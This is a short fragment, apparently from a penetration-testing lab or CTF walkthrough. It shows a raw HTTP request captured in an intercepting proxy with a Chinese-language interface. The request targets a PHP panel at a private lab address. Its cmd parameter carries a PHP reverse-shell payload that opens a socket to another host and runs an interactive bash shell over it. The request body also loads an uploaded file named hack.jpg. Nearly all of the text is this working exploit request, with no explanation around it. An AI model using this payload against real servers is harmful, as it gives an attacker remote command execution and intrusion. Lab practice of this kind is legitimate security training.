 请求
Raw 参数 头 Hex
POST
/panel.php?cmd=php+-r+'$sock%3dfsockopen("192.168.43.129",4321)%3bexec("/bin/bash+-i+<%263+>%263+2
>%263")%3b' HTTP/1.1
Host: 192.168.43.141
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Origin: http://192.168.43.141
Connection: close
Referer: http://192.168.43.141/panel.php
Cookie: PHPSESSID=ce30vcqvice8nl0jabn8t3hjc1
Upgrade-Insecure-Requests: 1
load=/uploaded_images/hack.jpg&continue=continue
响应
Raw 头 Hex HTML Render